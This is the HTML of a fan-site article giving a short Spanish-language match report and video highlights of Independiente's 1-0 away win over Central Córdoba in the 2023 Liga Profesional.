                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="td-mobile-main-menu"><li id="menu-item-66501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-66501"><a href="https://www.locoxelrojo.com/independiente/">INICIO</a></li>
<li id="menu-item-45624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-45624"><a href="https://www.locoxelrojo.com/independiente/category/noticias/">Noticias<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-45629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45629"><a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/">Futbol Profesional</a></li>
	<li id="menu-item-45633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45633"><a href="https://www.locoxelrojo.com/independiente/category/reserva/">Reserva</a></li>
	<li id="menu-item-45630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45630"><a href="https://www.locoxelrojo.com/independiente/category/inferiores/">Inferiores</a></li>
	<li id="menu-item-69410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69410"><a href="https://www.locoxelrojo.com/independiente/category/infantiles/">Infantiles</a></li>
	<li id="menu-item-45631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45631"><a href="https://www.locoxelrojo.com/independiente/category/institucionales/">Institucionales</a></li>
	<li id="menu-item-69417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69417"><a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/">Redes Sociales</a></li>
	<li id="menu-item-69416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69416"><a href="https://www.locoxelrojo.com/independiente/category/encuesta/">Encuesta</a></li>
	<li id="menu-item-69415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69415"><a href="https://www.locoxelrojo.com/independiente/category/efemerides/">Efemérides</a></li>
	<li id="menu-item-45634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45634"><a href="https://www.locoxelrojo.com/independiente/category/venta-de-entradas/">Venta de Entradas</a></li>
	<li id="menu-item-45625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45625"><a href="https://www.locoxelrojo.com/independiente/category/copa-argentina/">Copa Argentina</a></li>
	<li id="menu-item-69411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69411"><a href="https://www.locoxelrojo.com/independiente/category/seleccion-argentina/">Selección Argentina</a></li>
	<li id="menu-item-45626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45626"><a href="https://www.locoxelrojo.com/independiente/category/copa-libertadores-de-america/">Copa Libertadores de América</a></li>
	<li id="menu-item-45627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45627"><a href="https://www.locoxelrojo.com/independiente/category/copa-sudamericana/">Copa Sudamericana</a></li>
	<li id="menu-item-45632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45632"><a href="https://www.locoxelrojo.com/independiente/category/recopa-sudamericana/">Recopa Sudamericana</a></li>
	<li id="menu-item-45628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45628"><a href="https://www.locoxelrojo.com/independiente/category/copa-suruga-bank/">Copa Suruga Bank</a></li>
</ul>
</li>
<li id="menu-item-27713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27713"><a href="#">Secciones<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-69412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69412"><a href="https://www.locoxelrojo.com/independiente/category/prestadosrojos/">#PrestadosRojos</a></li>
	<li id="menu-item-45639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45639"><a href="https://www.locoxelrojo.com/independiente/category/rojos-por-el-mundo/">#RojosPorElMundo</a></li>
	<li id="menu-item-69586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69586"><a href="https://www.locoxelrojo.com/independiente/category/los5/">#Los5</a></li>
	<li id="menu-item-45636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45636"><a href="https://www.locoxelrojo.com/independiente/category/que-es-de-la-vida-de/">#QuéEsDeLaVidaDe</a></li>
	<li id="menu-item-45637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45637"><a href="https://www.locoxelrojo.com/independiente/category/el-rival/">#ElRival</a></li>
	<li id="menu-item-45638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45638"><a href="https://www.locoxelrojo.com/independiente/category/la-previa/">La Previa</a></li>
	<li id="menu-item-69413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69413"><a href="https://www.locoxelrojo.com/independiente/category/lxrplay/">#LXRPlay</a></li>
	<li id="menu-item-69414" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-69414"><a href="https://www.locoxelrojo.com/independiente/category/lxrtv/">#LXRTV</a></li>
</ul>
</li>
<li id="menu-item-72247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72247"><a href="#">Estadísticas</a></li>
<li id="menu-item-27728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27728"><a href="#">Multimedia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-27729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27729"><a href="http://www.locoxelrojo.com.ar/galerias/index.php">Galería de Fotos</a></li>
	<li id="menu-item-27731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27731"><a target="_blank" href="http://www.locoxelrojo.com.ar/galerias/index.php#new_tab">LXR Revista</a></li>
</ul>
</li>
<li id="menu-item-27724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27724"><a href="#">LXR<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-27725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27725"><a href="https://www.locoxelrojo.com/independiente/lxr/editorial/">Editorial</a></li>
	<li id="menu-item-27726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27726"><a href="https://www.locoxelrojo.com/independiente/lxr/staff/">Staff</a></li>
	<li id="menu-item-68874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68874"><a href="https://www.locoxelrojo.com/independiente/lxr/media-kit/">Media Kit</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.locoxelrojo.com/independiente/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                martes, enero 13, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LocoXelRojoWeb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/locoxelrojoweb" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/locoxelrojoweb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/locoxelrojoweb" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.locoxelrojo.com/independiente/">
			<img class="td-retina-data"  data-retina="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" src="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" alt="" />
			<span class="td-visual-hidden">LocoXelRojo.com | Club Atlético Independiente</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.locoxelrojo.com/independiente/">
			<img class="td-retina-data" data-retina="https://locoxelrojo.com/independiente/wp-content/uploads/2021/04/lxr-logo-mobile.png" src="https://locoxelrojo.com/independiente/wp-content/uploads/2021/04/lxr-logo-mobile.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.locoxelrojo.com/independiente/">
			<img class="td-retina-data" data-retina="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" src="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" alt=""/>
		</a>
	    </div>
    <div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-66501"><a href="https://www.locoxelrojo.com/independiente/">INICIO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-45624"><a href="https://www.locoxelrojo.com/independiente/category/noticias/">Noticias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45629"><a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/">Futbol Profesional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45633"><a href="https://www.locoxelrojo.com/independiente/category/reserva/">Reserva</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45630"><a href="https://www.locoxelrojo.com/independiente/category/inferiores/">Inferiores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69410"><a href="https://www.locoxelrojo.com/independiente/category/infantiles/">Infantiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45631"><a href="https://www.locoxelrojo.com/independiente/category/institucionales/">Institucionales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69417"><a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/">Redes Sociales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69416"><a href="https://www.locoxelrojo.com/independiente/category/encuesta/">Encuesta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69415"><a href="https://www.locoxelrojo.com/independiente/category/efemerides/">Efemérides</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45634"><a href="https://www.locoxelrojo.com/independiente/category/venta-de-entradas/">Venta de Entradas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45625"><a href="https://www.locoxelrojo.com/independiente/category/copa-argentina/">Copa Argentina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69411"><a href="https://www.locoxelrojo.com/independiente/category/seleccion-argentina/">Selección Argentina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45626"><a href="https://www.locoxelrojo.com/independiente/category/copa-libertadores-de-america/">Copa Libertadores de América</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45627"><a href="https://www.locoxelrojo.com/independiente/category/copa-sudamericana/">Copa Sudamericana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45632"><a href="https://www.locoxelrojo.com/independiente/category/recopa-sudamericana/">Recopa Sudamericana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45628"><a href="https://www.locoxelrojo.com/independiente/category/copa-suruga-bank/">Copa Suruga Bank</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-27713"><a href="#">Secciones</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69412"><a href="https://www.locoxelrojo.com/independiente/category/prestadosrojos/">#PrestadosRojos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45639"><a href="https://www.locoxelrojo.com/independiente/category/rojos-por-el-mundo/">#RojosPorElMundo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69586"><a href="https://www.locoxelrojo.com/independiente/category/los5/">#Los5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45636"><a href="https://www.locoxelrojo.com/independiente/category/que-es-de-la-vida-de/">#QuéEsDeLaVidaDe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45637"><a href="https://www.locoxelrojo.com/independiente/category/el-rival/">#ElRival</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45638"><a href="https://www.locoxelrojo.com/independiente/category/la-previa/">La Previa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69413"><a href="https://www.locoxelrojo.com/independiente/category/lxrplay/">#LXRPlay</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-69414"><a href="https://www.locoxelrojo.com/independiente/category/lxrtv/">#LXRTV</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-72247"><a href="#">Estadísticas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-27728"><a href="#">Multimedia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27729"><a href="http://www.locoxelrojo.com.ar/galerias/index.php">Galería de Fotos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27731"><a target="_blank" href="http://www.locoxelrojo.com.ar/galerias/index.php#new_tab">LXR Revista</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-27724"><a href="#">LXR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27725"><a href="https://www.locoxelrojo.com/independiente/lxr/editorial/">Editorial</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27726"><a href="https://www.locoxelrojo.com/independiente/lxr/staff/">Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-68874"><a href="https://www.locoxelrojo.com/independiente/lxr/media-kit/">Media Kit</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.locoxelrojo.com/independiente/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.locoxelrojo.com/independiente/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en #LXRTV" class="entry-crumb" href="https://www.locoxelrojo.com/independiente/category/lxrtv/">#LXRTV</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Lo mejor de la victoria en Santiago del Estero</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-113949" class="post-113949 post type-post status-publish format-standard has-post-thumbnail hentry category-lxrtv category-featured tag-braian-martinez tag-central-cordoba-de-santiago-del-estero tag-club-atletico-independiente tag-liga-profesional-2023" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">Lo mejor de la victoria en Santiago del Estero</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.locoxelrojo.com/independiente/author/denis-fabricatore/">Denis Fabricatore</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-16T23:30:08+00:00" >16 julio, 2023</time></span>                    <div class="td-post-comments"><a href="https://www.locoxelrojo.com/independiente/2023/07/16/lo-mejor-de-la-victoria-en-santiago-del-estero/#respond"><i class="td-icon-comments"></i>0</a></div>                                    </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_uid_1_6966e9ff97c99" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.locoxelrojo.com%2Findependiente%2F2023%2F07%2F16%2Flo-mejor-de-la-victoria-en-santiago-del-estero%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Lo+mejor+de+la+victoria+en+Santiago+del+Estero&url=https%3A%2F%2Fwww.locoxelrojo.com%2Findependiente%2F2023%2F07%2F16%2Flo-mejor-de-la-victoria-en-santiago-del-estero%2F&via=LocoXelRojo.com+%7C+Club+Atl%C3%A9tico+Independiente">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://www.locoxelrojo.com/independiente/2023/07/16/lo-mejor-de-la-victoria-en-santiago-del-estero/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.locoxelrojo.com/independiente/2023/07/16/lo-mejor-de-la-victoria-en-santiago-del-estero/&amp;media=https://locoxelrojo.com/independiente/wp-content/uploads/2023/07/Barcia-y-Sarrafiore-Independiente-vs-Central-Cordoba.jpg&description=Independiente le ganó 1-0 a Central Córdoba en Santiago del Estero, por la fecha 25 de la Liga Profesional. Mirá lo mejor del partido.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Lo mejor de la victoria en Santiago del Estero %0A%0A https://www.locoxelrojo.com/independiente/2023/07/16/lo-mejor-de-la-victoria-en-santiago-del-estero/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_1_6966e9ff97c99">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="https://locoxelrojo.com/independiente/wp-content/uploads/2023/07/Barcia-y-Sarrafiore-Independiente-vs-Central-Cordoba.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://locoxelrojo.com/independiente/wp-content/uploads/2023/07/Barcia-y-Sarrafiore-Independiente-vs-Central-Cordoba-696x464.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2023/07/Barcia-y-Sarrafiore-Independiente-vs-Central-Cordoba-696x464.jpg 696w, https://locoxelrojo.com/independiente/wp-content/uploads/2023/07/Barcia-y-Sarrafiore-Independiente-vs-Central-Cordoba-300x200.jpg 300w, https://locoxelrojo.com/independiente/wp-content/uploads/2023/07/Barcia-y-Sarrafiore-Independiente-vs-Central-Cordoba-1024x682.jpg 1024w, https://locoxelrojo.com/independiente/wp-content/uploads/2023/07/Barcia-y-Sarrafiore-Independiente-vs-Central-Cordoba-768x512.jpg 768w, https://locoxelrojo.com/independiente/wp-content/uploads/2023/07/Barcia-y-Sarrafiore-Independiente-vs-Central-Cordoba-1068x712.jpg 1068w, https://locoxelrojo.com/independiente/wp-content/uploads/2023/07/Barcia-y-Sarrafiore-Independiente-vs-Central-Cordoba-630x420.jpg 630w, https://locoxelrojo.com/independiente/wp-content/uploads/2023/07/Barcia-y-Sarrafiore-Independiente-vs-Central-Cordoba.jpg 1280w" sizes="(max-width: 696px) 100vw, 696px" alt="Barcia y Sarrafiore Independiente vs Central Cordoba" title="Barcia y Sarrafiore Independiente vs Central Cordoba"/></a></div>
        
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top td_uid_2_6966e9ff98cac_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p><strong>Independiente le ganó 1-0 a Central Córdoba en Santiago del Estero, por la fecha 25 de la Liga Profesional. A continuación, lo más destacado del partido.</strong></p>
<p>El Rojo fue más que el Ferroviario en el Estadio Madre de Ciudades. Tuvo varias chances claras para convertir, pero sólo<strong> Braian Martínez pudo vencer la valla del arquero</strong> Matías Mansilla.</p>
<p>A los 39 minutos del primer tiempo, Sergio Ortíz recuperó la pelota en tres cuartos de cancha, Baltasar Barcia metió el centro y, tras la pifia de Martín Cauteruccio,<strong> la pelota le cayó al Chaco, que puso el 1-0 con un fuerte derechazo</strong>.</p>
<h3>El compacto del partido</h3>
<p><iframe title="¡TRIUNFAZO DEL ROJO ANTE EL FERROVIARIO EN SANTIAGO! | Central Córdoba 0-1 Independiente | RESUMEN" width="696" height="392" src="https://www.youtube.com/embed/ymLJomWmmD0?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom td_uid_3_6966e9ff98ec6_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>


        <footer>
                        	
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.locoxelrojo.com/independiente/tag/braian-martinez/">Braian Martínez</a></li><li><a href="https://www.locoxelrojo.com/independiente/tag/central-cordoba-de-santiago-del-estero/">Central Córdoba de Santiago del Estero</a></li><li><a href="https://www.locoxelrojo.com/independiente/tag/club-atletico-independiente/">Club Atlético Independiente</a></li><li><a href="https://www.locoxelrojo.com/independiente/tag/liga-profesional-2023/">Liga Profesional 2023</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.locoxelrojo.com/independiente/2023/07/16/lo-mejor-de-la-victoria-en-santiago-del-estero/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.locoxelrojo.com/independiente/2023/07/16/zielinski-lo-importante-es-que-cuando-se-te-da-un-resultado-sea-merecido/">Zielinski: &#8220;Lo importante es que cuando se te da un resultado, sea merecido&#8221;</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.locoxelrojo.com/independiente/2023/07/16/puntajes-rojos-vs-central-cordoba-4/">Puntajes Rojos vs. Central Córdoba</a></div></div></div>            <div class="author-box-wrap"><a href="https://www.locoxelrojo.com/independiente/author/denis-fabricatore/"><img alt='' src='https://locoxelrojo.com/independiente/wp-content/uploads/2023/10/denis-fabricatore_avatar_3-96x96.jpg' srcset='https://locoxelrojo.com/independiente/wp-content/uploads/2023/10/denis-fabricatore_avatar_3-192x192.jpg 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.locoxelrojo.com/independiente/author/denis-fabricatore/">Denis Fabricatore</a></span></div><div class="td-author-description">Periodista. Licenciado en Comunicación. Cubro al Club Atlético Independiente en <a href="https://twitter.com/locoxelrojoweb">@locoxelrojoweb</a>. Podés seguirme en <a href="https://twitter.com/denisfabri23">@denisfabri23</a></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>		
			<div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-a',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
